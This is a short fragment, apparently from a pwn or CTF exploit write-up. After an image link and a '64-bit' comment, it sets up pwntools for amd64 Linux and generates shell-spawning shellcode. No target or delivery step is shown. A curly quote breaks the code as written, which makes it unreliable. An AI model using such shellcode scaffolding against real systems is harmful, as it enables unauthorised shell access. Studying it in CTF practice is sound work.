 #64位
from pwn import*
context(log_level = 'debug', arch = ‘amd64', os = 'linux')
shellcode=asm(shellcraft.sh())